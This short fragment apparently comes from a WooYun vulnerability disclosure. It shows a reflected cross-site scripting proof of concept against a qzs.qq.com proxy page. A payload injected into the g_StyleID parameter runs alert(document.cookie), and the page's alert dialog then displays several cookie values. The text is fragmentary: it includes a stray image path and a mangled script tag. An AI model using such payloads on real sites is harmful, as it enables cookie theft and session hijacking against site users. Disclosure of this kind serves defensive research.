 le_proxy.html#siDomain=1&g_StyleID="><scv6/ript>alert(document.cookie)</script>
qzs.qq.com 上的网页显示：
speedup=sdch;
isKy_5395_home_readfeed=1348113948;
pgv_r_cookie=12101679530693;
www.wooyun.org